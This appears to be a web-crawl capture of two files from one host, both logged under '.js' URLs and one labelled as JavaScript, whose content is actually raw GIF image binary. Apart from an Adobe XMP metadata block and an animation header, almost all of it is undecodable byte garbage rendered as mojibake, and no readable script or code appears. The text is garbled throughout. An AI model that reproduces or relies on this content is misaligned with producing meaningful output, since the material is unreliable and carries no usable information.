request_url: https://hz300.citxe.cn/upload/20251002/2145dca4fc6961156d5f1a2e3bc22d92.js
body_size: 17855
content:
GIF89a� � �� ��uJ9$˕3��,��:�t)�͓���ث&''��Y�n*�jFB�����C��H�K�����u˹�GE+iR*��l�����ZmgY�����v��O��s�qS��GܬD��-��G��U��;�����f��2%��X��,�s�ٴ��i��0�K221����ѱ�j�c�	��$�Sƅ�6D4d(zi��9�ڈwh2��%�Wۓ������zܸ&��S����,V6ݪ;�ؘ4غ|���˂�����C'��s��X":5��g��1��#Ԉ��H��i�V ��Z��3��E93������8	��5��u��'��-E7��T��t��C9#w5�� �5>@��75)��Ź!}V��n��%��#��y��'ݝ3:8#��W�($wF��)ŭz٩(i3vGǜDdG�%ٽg+��3����5��Gǥ!��3��Oۧd޳J`G	8��e%	ʚU;��)���8�w�ބ��u������"uY
ʥF��9ϙ���ٹWcU���̛��b՟��W���
��7��5��=ȷ|kT
�� �������i��#��<��"���CĹf��\&�sk62, ��z��0�Yo( ��!!��F&ˌ����߾7��9ذtĥi��.��=���ߚ��<��ҳ��[����2�C_ ɪYĹQ~=�Ђ���Ļ5�x��Gb: b')!"+,,���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:3372d899-d758-3743-a105-37b48ecea1d8" xmpMM:DocumentID="xmp.did:8DCF8EC9D78A11ED8D41A166370E8D44" xmpMM:InstanceID="xmp.iid:8DCF8EC8D78A11ED8D41A166370E8D44" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:fc942f78-8fe5-8540-a102-9ee53196ba5f" stRef:documentID="adobe:docid:photoshop:a4ed93e1-9c3c-7b45-9e4b-f13de4dae4bb"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H� �$I���N�����B��ŋ3j�ȱ�G� R�|��]�`�\ɲeA��l	�Ҥf�+8��Y�GO@�
J��Qێ
��4(ӠI���Ӧ�tL�aI�k�$�l]�v��N�?������۷p��1�]�u����o]Y}���w�P�f͎mR�I,�^#'��Q�*�3g�#���Fy�@M���ӦG���z�k֪a�vM���ָq�6:��Κ�g�|"��,��ʑ��С�R��]�1�(�]�"��O�<yЫO��n����˟O�;Lܱ�1�E�� 2�q�O!a0���G��`�!�4Ĝb��Vb@%VB���,"��_�h��X� ,��"����� +�'.�E%;.�����B�9���U4���	�R�@I�Ff���Ml!�<<�N ��Yf h��Κ� !���Hsǜ��i�wJ��FH`ğ�
�{�i眈�'@��f c�))����E3�#�M���[�Q�]%Q�J\�j�"r�9p�!)���H3�<�����į��(��+����D��x�+��+���V�k��f��@p��#����^��Z��\-8(��J�p�1�<2��OP�?���� ,���5( �O�7�p�� �h63�19�
��7t��A0����p��$`/���1��,����B��8ϼC�82�#�$`rɨ�`D-]Ń��'���	�#k �I�Xc�B?7g�5�m�h \̃�84���|Ō8����	4 )D|���(����� �L����Fܐ��~�'��-y�*[�3�g0
(����D w��8H������:ܕp�&�9��͂#�;r��KnJ�}!�q' A�!��u>d��S_N!���; �H �$`�������m,�9��9�PN��d� od`C�� ��X�����I T�D��f4X�M�� c@P���� ��ArP �����jLpf�:`���-2I`�L����;��`��m ���6�AJP�;`%��Af�h�ƂFq��X��!���ld88����D�+�h���~���x�l0DHak5���PB ���)6,�k�1f�E#L�I�D�P�l��[͸ �(�>$b9���A	<`���	�x���Z� ���l����luI���A��d{D�$F	>�A_Y+d��AM�����C,Rp��A��Q���Ԁ����?�b�v�%���c���G<^���~� 	h�#X 0Q
|f5@9�6����(
ڰ�~�)EX�F7v�E
RP�X� � �2�� ��h((J�!r��b?�q�Z� �j��>ZmΈ0�R����̡}�TY@���߄h?*X��z�^��*�Z��E%�,衐s��ԆUQ*6���)���,��@,�L,SC!3�v4�n�A&�Q4��n�P�	|ճ5��T�l0��lC5ؚ�klP
?�i	��tAr�$��;���md1	l�������x�3�X��y��g�61"ؑn��?���	xּ�Eo�0�� �� ;hG)\C
ЃpI��@��[����X�)����� mD&�@�OxO`�h�3���g��݁>� U>L `AX�Ԉ���@zg�^"T���X�{��HH����/l���<X�H����,�a�vp���	8�`�Eq�Lb�KH��	w���E���ւu���$�\� ʭ��#<��9���� �8@�B��C�=�|�C
���W�mua�Y�1�� =�q`| 18,�P'�z��!�1�=d�A# /'`KX�!��	SL�}&�	M���[��?8ǹPÃs� ��F�9�o4m
�mB#����X���G�����@,�n4 �ӝv*<� N4X��xnNm;�;��r݁	8�z	���x��K��h�Q�K�P����!�\�72��c�3԰Q���k稩| 0� �g>�,�x�mȴ ���|0��|�N�Ua]�(8R�sGw�h0��-����v�,d��K,A��L �I�O X3��j\<�$�*���e#���, C���ԠD$fNx�G��x�+�@C���������ss�] X5~0Qt���|�mvL m����z\�ᓠ�%��2$��0����``$v�#�F�1X�L ��Z���@�0�`�>g�@@���  �\g�5L��v�!�� �1&j��׃SQ�>��]�����H��P[]�/JD	Ұ�3�	�@C�	�p ��RP0~�L]�L|�C{N�`�q/�P*c��G� �0 �lR0x��� �x�d�0� ��70�  Y Y�y�^ �s���uo� dLl�f"x`�-��؀C ����s��a1�0�6wR�D�/}�,`8hMr���7�	7�J�����J�n�iJ� ��Y��Y�L�gh
�dm�W�G����p�P��01� SP�m�0�0�UQ�qo����f(�	�0��j�3d���}��G�07�n �Y`à- Gw`ڂY�q|����i��th`��/w���e0��
e�� �@:g�5�4��׏�%U��+  [�G������Q�& n���� � ��|@M�  J�j�~�E��_4 ��X��t��$+���� 0� �����5	Q�/m�]�	��b; ����/v@	���L��LM���Nd��p��MjeiRQ, �*f��D�(z�%L����X��  9���8�5R�QoT��UD�g��;И�٘+P�F	A�0�Pr�`��)�-Yq �'0m�z�? (���iz`|��M�d9t��09	 }p�yy�83�F��)w��m~��F,��٘���R�	��Y���I���G�������j֩-9^�j��i�	��G���d��P�6�j��{��3�UQ�I�ph���Y�/��P �	��	&l� ��Nf�Pu� ����Aא��
]
�yn�HD?
� ���'�B�L��/�9u��8	 P��3S|�p]׆��FP �@�[�
0�TZ����TZ@j� lP�b�P�Y �  �F���_�������4�ijYz���9�C�9�C�3�]K�U��MZi��Ck �cjq~�T�P�Y@
�J�H�Zڲi�� �h�DR
tJ�r��R�?���o�/|J�6��@ʓ*������bR�$�M1~P $��̺�$��
����`r��ͺ�$��Y��AP �X0a�A��sS��i��� |�Q;�y ����}����J��w]�&��*U�,�l��
$�H��K�Љ�  ����m@	��	����
	�
ߺ+A@�90�gG��q�0��窗���U���� 1�ٛ>��A @ �9� �9���Ċxd����A  ���~ ������5��,����#��=D0(�0*���P���/i����7I��)Y�3���2�7���T~���J	Y��
P�]��O
�Y#˰�`G����* #�ztE0����_-�튶]�D; ��J�p��:��@ S����{��E~@P��k�DY��xq����bh@�[�0� �;p
${q����K�0�������;0��C�0�;�@P�v�����K
���N���3A�$��YV�����kDH`�k�Q�@�N �����g��qR�y���Ы���69��0�����C���
Np��E�N��v( :@N@
Yp3MFN��hq���k��%:�u�A��*��9F�-�	�p[m�F�ʮ�����1�
*�Ⱥ$�3�Xf���N�-( ���5�	��O�7�U�Z{q���N� ��u�7LJп���K�b3�r����5�_��-t �ɗ5�8|C	�,�NǺ@	P�u@b�v~��P�/�K Bik@ �� R �?�\�G\Z�7J|�L���3:�*0C��*��_S���ȹ3�03�N@ 䜋���	*�R�k �����i`G��ü�������}4�J貢�����*P�P� �(��5��b@�YLJ p��9�	�<�!���{( i@ @S���/�� #�M ?�VH@ |qN�{�j�-��G3���]L0�S�ҠI�a#��Jz�n�Ӻ ��0Қ�o4�����M�p
X�/�pș��#�ۉ����9�J��t��3�(�*�����L0�<{BXPx�0��H�O�	�pՔ��.�K�MR@ӭ�*�A��P�����c����٧��Ր֧  |V�$���0�����=�%��1��pD0�V'Q�'���pP�;��ԝ�	.� ��W����g��`G�@ݙ�	J$�m�x�0�b����j��=�B`���-D�N ������y�|��������2��.p
;#�뷏������y
��K��9���U;���l.�08�0�`�%�
V��L0�LMUw`��P�:0Di|�^���%K�bg)J��.0� ���m�	2��&�2�i��K�X52�/,@}( ���m�Ѷ�>�1PLPc`XQ6!�������YJ���6^ �s��`K��J�	&�O ��F��J��J��M�20���/�G��0+�7(�����p.c�
�P�M�� �/�֏|�|�E0r�AY��Ѐ� ױ��f����f0��A��˞�O��,�f��֍��v����9��q�* 뮞
'P�݀{!p���q@��>�~�5ǻ@9����K� 0�� �	Bp�� �ʻLo7g}t�s� ��P'�P -�	L
p����PQ����7���^� �1Y� B�E�E�F��H���Prr �Q�e�(@g���C� �0�'�c � ��	�� ?)���Fz�Vr0�����<h�'Ё�E�I��B/��_�ĐT�t> H&��� �H��lds�LpBp�`pL���~���珥�/FS~N��YƏeZ����_��_����+����' �Wypپ�^4EQ����vP��vP��EZ`a��n�^B^�6�|�V 0�U�w�,g`XL�� �������? �  � 1�p����h# �j(v��װ�?(BU�ԥJm"�����G�(�ܹ���	�΍1�D	N\���!?p|���7��Q|�W��?�6�v�AI��?�Qʒ%��n�r�YX����'Xdħ��@JI���=��J#H�G��VbO�sZ�����I)혋��?��vDQԨC�F7r�f7l!�����E��l=�K��'i,��L�H����B�6!�X�א4](Qb�ƺƣ�A��N�='TjQv�1���6dхE?>]�]�gh�=���Q�xX�B ���j���*מp��ÒB
X(p��HD()X@!����#��kJ�P�"���>�8r����c<esLzҌ�ڐ�r(0����&-�b]8���RD�3���x(i�*�b!|Ba��3����8)�3j���"�(��.����4���6X�1�c�G� @O;�Z�Ǜ0�L3��$q3�<�@�O��G�(��B,��?&�g8�%EV��,��g�a���P ��~�h*C,0�����.ba �"**
�C�;�nL,�=�x�?��?J��T]F,�&���v=@aJ���L4��� 6`r�<c\�"��༷�P���DJ�I�C�HP�P����:�uVm�@��P��F���trʲ��e���@e�j������BJp��
� �� ǀH2�"A8��� T�Q� ڨً� �jƤK���Ҩ��.��[��=fC��8��&(T����� p�� A����6(�&�VNy��?�C���@ס�`�.�<�^��%��d��Xm�m�(B���C��L�;e�t�S��I��HS�����Ō�:X����Q�1�bn{W\g?�������g��V ^4:l���3~f�=�6t�[��)����7��%e 1�Ȯ ű6��y]�©�<��	�(��YT"�P�(�v��H�P�1[5v (��v�����\�){)S���ܑ!�;� ��	M`@^`$u$�0��(�똷�j�E?�
D��j�aGc $�p�TL����52r��U[[K�R�qJb�I�(�,=��"{a!�����1p�&\`�C�ሤ��$�a�jĨ3�G6�I�t�zT(�C	��D#�r!�A�/tB)H�&Ё��� GЌu=��Ü�h ���`�RRQ-��@�nD��u�	�  $�(MT����ް������Re��f5��@ ����, zT�!��Q	� 	���@�' �|X����4�E:]�C�i���ã�G ���${P l��j"2�����M�A��#�91�b��H`<*� `(m�������!8g �Nm�@
X�E2��7�S���� ��	`a���A1`�k$�.�h����rl vP�O���>  ��Z`ۆ
U(�V����� �?�@@�i�N �&1B蔧�0 `>�<�m��0Ι�X "�5gjm0
4 �B|�@�@
�����ڸ�2.�W���h'�Q����*� ��|x��k^�>�6H�yS��
�Tk)J��X<� ���3�q�۵�dXt�PA�ة%�A���o��j0P߾A��MA`�jt��IM�&�����&>�2�q�M�� QGb�)t��0qha/���%���ԀĐ�M�Iܖ� �S�r,j �)K�INA8��u�A��A1�2�!�0H � � xC�;�7\ ����Y��L@�d������>�5���;x�_0�"&��c����? ;X@
��Dj`�	�"���D�-1�OA�m���m}�%ω#���"TQ��B &� 6��]R/�
p�����U���V�H�^�@�}h$c�^07>�E)�cC���p����`�{RC Lr���M�H�� $�o(�0
0����(N�US�� e�0�Y�P�!@�L�� ��4 � <�D`[;���9 �@�& �b �������d��Ag �yN� `���� Wv  B�D�񱃮��:��>�>�́�s�@2>�v�?#��8
��dl�{�;ߓt
|�#��*T0r&���-� l��5� ``h�@��a�<i��@
�̼�Pz|H���q���c�R  ����j��_�,@�j0i �@�g�8L ���go� ��m` �π�_��w��?�ߏ8���P�-��Z`b�h9�>� h +�D/0���  �3=0 �p7� \� 7p��Ӏ΃�	ľ !37X�Ѐ �9@7 �p
�J��ЀJ�k���[� �0�8�8���N�>ĵ�"=��J?ip�(h?[`bcP��s9f��^��8@7�6�� ��8C6腦;C@���ЀX�1�;ȿh��2�`� ��k\7`L�7�6`�B�Ct�� 9\��G$D7@GL�PD6��1d��8� 8$T,�9D��P?E�B���ZX [��,����'h�H86( A��o�6��'����(���P�(�9ܥ @AP�OP6�'�71, ?�"#�e�C+FAH*A G�6�'�E7 �k<��Qܾh���h^�G�P?w�`[(�1�&�[��`����^ ��
����@H�@ � h Vx� ��=)h �H40�;L*jX2R���k��ćOɑl� �I`�|�U�A�� yX� h n ?� XG���$A�G$��R��(�ǐ�wyB�4H���C�E5h9GxH�����E,B ��L��l�,P����I|�z���|ɹ�,x�Q�ʥ<IA���'8I$�I��w� 9HG��h��d��<I?�K�l�LAhMA`�@`����(�^�+(�h@�(�E:XK���	�@�: �S`�@ �4�>$��S� ��:�9 D�t� � � ]��	]�I'J� klMp?$��eX��d�R x����$�@p$ ��I�D��>�ԁ%�oʤ2IB���p �f��`!HH�\�Ǹ� �p'��c�OQ攂D�H� 9@�� ȇ�i�I��9Q'@P��R�� Q$�� XmF|@'��ͬ��Q'(�$��F%u���-�-�4�o����%���!�)(H&���`H�Vć ��
�Y`�%�XV  ��S=�?�4�C?K�`E�<Q�O>��O�SB��RpV�|h ?]�?+�G�L`�N%��l�K �L8U?�RG�Ґ��4��4pG�T?X�epF���ǘ�`�5MH�D�lˏh|X��[�p�i�!s�k��h EE
�,�OXX�O�%� ��H�OPW8��OPWq�p �M�֤��L*t��Kp�4(�؁�ǘH��p��e�H�Ȕ_�5��D���t��j�u�����F�3X�%��?�5��k ���n�֏m�wâi� ]Y2X3h؏���U׺U��bH�4�h�%�m� XYb(PH���U�Y�-ҝ��S   �)� �L�((V�����3P�� �]�b E��i��ab2�[�ԔnM�Oh�]����h�� p[2�E؅S�h������Yz%Z�M�F0�]\3 ��۩���ɭKZ�\�m����H 	 X�n �`��T���\LV�b!�R1 ����
���8�H ���QV����-�O���Z�%9�/ި����ޡ�"2^&��B��ſ�m��(�z�Eh�?�{��E?�[^��ٝ5`���]ݝ��{�� ���~��B8�30��{F��/�IЊ��䡇"5���
��Y2��8��F@ޙ�8rx�ze_����� rp�3@	� �&�rX!k@���<K��Sr8�f�V�P��]T@��]����a4i�k(��2a~�C|(�ʮ���3� u�F]�"��r���c��L�#���O��[4!� �d�䒢��%�٨d���e�k�]_@��k�w8�3��� 	�s6 2h�'�^��P ����� �2z� ,9%��|72h�Op!���b{��#b�?\N*w���3�8��gt��i�.=g���e��{e:�4�ߥ�X�505Ӊ[�����"z!��`B�v1��]52������Qe���>_g\�&���j؇N"��+N3�yfP:��A���DY�?�����u�~(�e6�Fa]�j���,�8��ٯ�^�"9Ň�pR���Ig^-�}��0��� ���~�@s��ex9��N����"꽙�&j��Qn`���~����v� �W�k�	�t쎐g��T��!���5��u�돨�� z ����k������% �z�m٦��^���}�l:m��6k���lK0�Άk��z m�L�e&���m�V��6hR8�ڶp`���j�nڎ������m�6�)�%T���3��C����u�"��8Y�� ���9 pO��H(�$b�J��D����I�
Go�nn x��>��&��p�X�����j4��Y� "`�J(�bp��NWp��H� �q/�W�H(�/��J �?��Ok�+
��!k����[R���>�O�+����n���� ��Np�b؄8"��`�s<�s=�sH�es�7�JX�X����H��(�"����>�[�.��	 qGxX�!��ޔ�>�"�Hh�b��:��|P WW }�u}�sZ�u��[�uXup�P��?` fXf�OPt�o�Ni)2�H�r ��̎���Һ�}�v��j�6��(��97�|��}�uouW�X�u\�uy��\�uw�uh�u�v_���a�b����|pf�� ;���	  J�/���u���9t�`٘jp "����8� Ci��ot?�u�u{��y�wx�w|��}Gw�j�9���y������9����tJ�rj�`k��it��D"(�";�N����Oy���YoyZg����|_�s����zOo{>x��o O�k6��Z��?k�r �xj� �x���g��J�bp���אָ����tG���w�����u^�y����������� ��x� �I��_���r��{UH�)��
���2r�Ѓ�!?���|t�|u�������w��|�/������ׅ|�{�G�d���nx �{K�{L��]�4 �#��D�g�|��z�g�v_y�������+X��<Pk�PD]($��H�ɟ<��T�6(�p	�hB5 ��J��C�uw$BCR1"�*��9q�.jA&Dhp���
�.�甆>R�R�jujT�Z�2MJР�}E:t�ğ=��Ь�??v��[�$ �,c ��a
�;�*�ҹ��?�7�0fL�aB��1�!�}
�j��!� ]���M���r��5���G�"$kVhZ��+�����'J%}q���Ue�=C�+�;(v���X2���Bv,�9��y���ⱔ#]�B��������k���*dXwn�QW
Y���&q0�3e.1���Aɀ�IdH,<���P��Qa%b�� >`� M9�A, �����IeAz4Θ��m�Zl� m�=�Z��I��B��	(�`��R(ɓ.��PAa���E5���bF�����f�Le�p�i�(�q��WB��_m���bn��]�!���!��0	�p(�L�)�x�����)���3��ʈQlz� hH�	�xQ���'���V��B	�V���� �bB��,����2����3h�-s�Y�>�p�� -jv�}8  ��P0
R��Dd�� DP@� �𚟯
� �)
@p�N�,p	ls	/T*��#��3{����K�����f|̀ |8s�/��HE��������ڞ��G�X�Q�[���=��1œP��6Q��G :�.`�5&p�Aȡ���� @��&����h0L�S�,�Tnp�A�J��3���W]0�Eg��<�/KL2I�,ш�F��Ah�瞯0bBn��� &t��ɛ���rH��\0�������;�c�E d���K�B�-�X/18�����  ���P�+�Q>�_>2�O�{�_�>����￺�3���pDӍ� ��z���,� �<��ܡ�.�� $���Aցt����0�@
c8�ô�@�c���A B��a��!Pe�C��a]R�T
8T/����q�-������?���$Xa�H�:|+j��a�@�JiT#	�o��|��IR�N�JY�o�� z $	�Qȸq�$( 	HV���P��*�B���`�Q�`8E ��������e Q�D(��zܣ�q�Y �k�W"�H
>��!�$I��%��eD"�@5���@%�h�`�q�� l�R��E.���yj�
sD��:8�����?�Ё�3Y�'[�?���b�?	 �,�A ������D��	~h�� ��:�E"��O�#����OR ��������i$��|-��`��JXBb�1İ 	��S�թ@Y��T��U'TPՁ��PҨ�LZ�Bߜ�ҧ ��\J$�|錣O}fL	 ��J���*F*��� ��A�:q�0����G\q�.��\�1
��� .�,h?+Z��`��=-h5�V���T����R��%@��>խ��L��R�$4,��pP�O�%���RPB
:����,|VZ��d�0��7@�Q(�J����u|��a� ��_�ʠ�2�D<a���.�//��Z$�W����\g��]BZ3!���oUkK����p@�X<�_?H!!���+ �XK0�Z��?��}3pЍ�#	7x��Q�4# �� Sa&�,��ʻ0�D)A�)7��fh�\& �ae����id�Ȅ�͐	L��U�A�	}$�Un���%��9E�� �?T9,�D#̜��y	�]���VހH~rA�$�JF2na�u��@Lڰ�X�`��@�y���u"���F����Ǣs��\�����|��p(��r� �`
K[��2��>�@�(��J�aBHCu�-���Bh�+�i`	�3:db����0��;}�4�Պ ����,@�'� 1�g�!	��@!̥�����x��f��'7yſ�/}���0n.�q��"y@9�!�j����	fL���Z��� �7��jA�Q�
x����`7���!p���D�9����)e���2dAVRAC"�q^�Ġ�>(��3��_ ���n��z��?�"����?� ���!@o���8��3� P�Ӧ.��s!�w���P��Q�� E ���q�D � ���"��L O`��O���m*9��o�<�� �h3���l���h"(����a�"��δ�~vM����R�L���U�����m]@�\]�1��@��:,C�����D��xG>$����y<E����U��D�L���PST�δLA�dYm���QC5h�v� RN�� ��4�(`��Y�,�`(��)�{լ�:������Z5���AD"|!S�T��ˈ`i� ߸�TdE �����D5���C�D��t
\�"$ "����� &��u���<,C��L��EY\�dxW��~"U�a 	D�ġ���n��LKI4�b�@�)�`"&b-A{)/z�C&|�^ �< ��4dp�&*E'z"(~�(R��dΠ�b��,�#0I3��1(�#"���tC�b�i�#bCc����A�I��#<�#,&Ed` '�!gDc4N#5vE)��� D�d�,�D3�BP/2�{���:�c;�@�=)�TA=^��;�'��(<���(ȤK֤KF�=D�N��DBO^ P%P��P
�Q�O&eO��N�B$ؤM�dLN�\���\�Cʒ�#P��<�$=��pBGzd��B�A�[������4�4CI�|a�_�48�4�aށ;�;��,&c�dL�d^�eb�QfdB&c2�;�Bb��Baށ#�7���_�%H�|��4�9T��@Hn�f[jAZ�e��C\�p�-���4�4,1 @�tjuV�uZ�"T�h�t�� �'xB� @y�'$�Cy�'y�g1��wv'wVBv^g%�}j�A'tF���)�4dB���e$()'n�@o�樝C HT(�JBHx&�&0�0���������A�>�����������茲���(�>�-�(��@	�C	삙�A�Z(�V("�A "�Bh�� B6T\)�b�$l�$䁗B����)��i�v��t������)��������)��)��i��)�)�A�r)�rhXi�VA6 �$Ã>i"&A0��6ATj���^�l�̀� ��*����@��*�����*��*Ȃ�ƪ��*��*�r*�Z��^�dC��84���c`�8�@\A��l�4Dk�����X��^�l+�v��~+�����+�nk��C���l��6��� *䂰@�ok,��;Ё-���+���� �
,�j����.,�6��>,�B,�N,��A���8��+; !�
 � , B m S  � �	H�������Ç#J�x
��1d8��Ǐ ~�W�_?J��\ɲ%AȨ8����\����@Y�eyB拺3g*�ɴ�?;.
�B�*̍9:�
��?jPQ�C���V5
�µmWj�ƅV��������D�`w�K����i�������lq�arv���7D� u�\6 Y/cm@�>H�.�62�{p�fx�c���
�ծ]H��7h�yC�x |(,�y���o2��K�΁�g� @��퉼� ?}�m�Q8@��&�P��}��	5m���?τ�ς�0 �õ��5t�@O�τʖ�5��a$e��?O�X�q���h�Al�p����8\�H�(�Di�H&��L6��PF)�TVi�Xf��\v��`�)�d2�5h��P>l���� �
�9�>.��˙g�y�>���&�Ѡ�>v�iP�v"J�}R����(��l��t��d � "g�r� *�!zhuc���'5g���b��@����ˇ@��c��[N��l�Xذ����
)5�Ē¶�8���ۖ�C����>�  �p��ݚ�@,�I\�z�C5,�����E�� �p´�򏡖<��%��;�?��I�p ��D�h����������A�!�)�L��Arh5�?�[�3$�4����v(-5����8�L��" �8C��\% �d���R3p7�D$�4������p(rý������4��7|8S��k�K�E�8���ġ�7}7�o���W���	&��2��,�� �¾1Ѳ��F������>$�
�A|~����Գa��k<���8�1B
���>y`��9��DD4���Q��! �4��>u���A��� �p~:0�3�w@���U�f!��#Dx����jx A@�.f�=�I,^�����R�@Gu��_h�}��3\C�����<��I�o�AX AH@�
���X�#&�Mk��?�Q󁃊� �?
@�Y≳��.ާ�£8|!!��`�����H�=�v�C����H�#�Ҋ�cÓ�E�cv|a�A�:� �q��Y���������JV��NB \I�V���h��&?�Ґh�+�( år���A��JAa�� ��'��	��d3q�@x���)'G	��L':	�� � ��T';�9�x��4����4x�,�yN$�A_�(Q�b��k��C	Qs�`k�$ LN�� Xd�D�B)�����(ut��:���:�CJ]@ҩ�!����3���R@�`����i8�@���% �HD"��� P�(-� x�)P�(���� �`,�{�.X0��Ep�A+x�ֶ!�2�Z�p����4�^O�,�����{D[������U �'��J,�N��a�:V���(L���B	�H�,؅dk��P�l0ɐlw�e���.����Op،k���V ���p��Nc�P�!��'�6��Gd�)4b��%�0[�����YQ(�Z�� �p������?���'ʡ�����0�0������!���2 �'��B@�YX�	 ��<<�01q!�Pb�W��|S[��V�����>M m*�?��}8C H
��|� HJA"6g<)�����P�	 �?
����P/1����.Y�+LȞ�$ �� Y�@ؔ�'���ʧ �2�F�	YX�@��h4z �zr$!]>,�~��S5�?�a*��"!�j4��`�^�/Mٚ 2"`$�)(VV���� ��R��x:(!0Z*�jT�;�
%��艍��g"E	N�� l�C"�@YO�im|�F�" �q
�غ<p$"#��c�G��i;ЅB��(�9�@N����Dc��ݍh�>�8��.qxS��+�����Q�gfs.GdE�@S���UGFp	Λ�.�cp�"8��b|�)�?��,`O��@�N���� P��ru���
n�?:1�N��c/���N������;A�~�w��)p�4�����J�P�-$  ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20241202/316e5584be26ff12122075eaa7a4155d.js
body_size: 28236
content:
GIF89ad d �� w�m+�vOS�������o�������Q���y[$� 0�o,��i{a.sI������oK����&��O����ov��nO�Ƿήo�+�SE�s��֏S/ڽ��x��ґ4��U�&6������ǲ�ȹ��p����F8�����u`H6���ٗ��<��uЖF������H.��i���̅vR��JڭR�,���(�ΪpM�Ԙl�����ī���ާ�����c����׶������U���f!P��������V����x5��f��g�����������30��r@
�o1��H��Z��x�����Fo3"�qm�\K��v6��������W����Ҍ�Q3�f9����΅�׊��Y��U�i3������Z<����d��[lC֢5����]�9!��;�Ź���·z�I�Y��K�6��c����gRI+��d��t�ȕ��[ז��ڦ���\��A�q)��y�` ���tW5���gJ!��ܽ�I��,�vf�����F�C�9@�6gC��+E(^%�����������SvI9�@%��h��{�Z?��w8`p��\^%���ufy]S5�͓�lR)b�������[F��=��,�ֺ����(��s��j]B���M,�Xj:��UC(m@2���ͩ��x��O忶���Y+%������N0h���������ο�a�����㉛�E%cQ7���L
C2�o<���ݾ_�}_L$E$ ���i�0uˌ �]�s ݡS��#��L�8��F���A ��?`���6@=   !�NETSCAPE2.0   !�! � ,    d d  � �	HP`�9���z�(�"E�hźB����*(��cǍ���B�#I�c�l�r����H�)s&H)[�l�S��)?>

JЇ@R�L��PQ��+�I2fH����5�=�c��)Hd̙2G����ƚэ�+����QÇ!������JEh�$q���ǰ"�b$�a�߼���fF�C���3�� `��,��kՐ�����O�ңg�R.e2dh|�����U!���sU��C�.:��سs�@A{v��	�p)ҕ{~H��M��Q�~�)�,����������� (��ngN�|R�!$�qO`�r�*���߅fH`����-�@CR�A Ԑ�~5	���Ffh���!
p�1@C�p R�F>�2C�3O�K���8h��\vI�Ƅ)�Hh�9`� �q> h%�tbH �Ѐ{�I���8f�e��;1�H���ܒA�uF��4ti)�?,q��-t��JfB�����pd����N:`������$�`)��l@�$B2O���걩Pz����ׁ�A�ȏ��A�p���{ă���"���,1ȹ�@b��k�J�:���QC���,�.���Km� `�!�3,���30�C��kLc��`�!��q��@�R=8��6���J7�h�E0����V�/�G����r�A�  $�n#c�M:،��UC�&��`ц�_������$���^���C��7c]��D����6�)� �(s�i'���",0�GW2Ӊ�����y�w~��裋�
�pb'�TS�
	����'�E^���=�c�	��9ޟ�:�'�3Qt�J��� �T���xSM
	�� 0���X@cI����x�l����?:��"�<ٿ��[��'���7����� ���P9�ᄛ�o������0�yQ G!P�'Y�PD(L��L(+� 6�z�
(������!O����P�?T���ۆ�TH	H`N�bs��\��L$a�Q����6���py��6�q#�����$"'v`x̣���(΂�����8��]D�9���Š
ܸ!4�!:�	(��,p�I��|�c'G��M΂�ĝ*� C����3f�H"jaG����F.-�#�E��PQxО$h�IN"��#)�<
�^�+����myQ ��I.i���#- �`dG
}�R� ��A� I䢓��4�i����t`!3���	�X6�Z��8 l�N!Ơ4Cp <�K���?7��<so�j��_8P����KK"��'.�`��ã]H*E��a>M�$
1PH�H�H��
�O� �B =j��Vf��@4a�p�ѣ�p��1�*���)q�.U���3g!	��J� �L�@V;��i�e�8Qti�� �zԻ*��O(%aX#UC��� %(�.Cޘ!����ѹ�1 ۟F`����f�4 avp8�( �Q�&5}�HgA��r��u�3q�J��H*x��3İ�h�%����<a�%D�<q��c�wx�>��Y�
C���,"�%�>����D.�T�����͐h�[��h�&6�$��va��s����f�A')Є.�a���I㖶�25�+lz����"r�ԏ t��CF�Y;���P1'�j)FP���m�_k,�@t"�;&(�Y�Ծ��� �b#�a�L~�����>s��=�_\����-��3��D�P��6��8*5��� F��yr61��>��K�����+{'`-t��SUҳ咈7�a � �pN�~�gFX��W����T�d`C"W�E���Im����,�z�p�vp�
^ߙqp1`M�X�d'�B�=��Xd�7"�?�f.���򵔵��m8�5N�u��j�9���n� R ���Aph�g�T�l��rc�%Mغ����6N�7����NxKn�L��^X%&�|�]\��L�� `�|����A4��Z�	&��9���a�a����k�c���r��',k @��J̯�P"����/�T����0u�l�N�e���/+�����m���K8X��a��¦v C��S�_ w#0��[q�����]�:�l�2�ê�O,����9p��J �# f�- �\� �E-�g.�8�Ew�#�z��FϠ� ������o���>6(�����e����_��c���� �6��E���s	�>���
��K�|P[�fͷ~WRA�y�WoF��G��q�v� ?p��%4�z-E�2e��J���A ��}���>�%w;��Z��v�gn+�#��z�DwWBb|^�%ᰀ*�um��;�{�WE��}�%�e~�5�F�0�v��8��'��G|N����X&�Z���@�f<h�v%�0v<�s�u+��޷�N� ����C`]be7Xl����u���T4�!�0} ����t�g��g8}�pRx�Jwj8�za%��D�#��{؀L؄�x��(t�0��P)�x���x*�|�F�\�Xr����Έ��@E���E�
�����x!�B0�P��?�{�x��X�F��ȍW� �1v@�8�戎�脸  �v9�[����7�����8x]��Ў����`�W����y��Tрl ��֏�v��hv��``���8xنi�W������$yj^���������~�Afx�gKf�P6y���P�:��.��:��#h��;W�ԧ����M�����
�`1�����H@y	CY'��obW��!� �1M�c�X�ns�
D��P<�簗���З��9Z&[��� #x	��2�)��@��`��D	Ѐ%PP�i���9��A����72�� �Е����� 	�����	Ȱ��ٜι�X�00��Y��	�'�u .@�ɝ�	���� �˩��)���r	 �`pP���	'���@������ ��FB�Fҟ�9��P �0���j��]LP�z�Z���]С�� �m�p 03�%(��F�(�F��
':\"(
	���r� ���ș
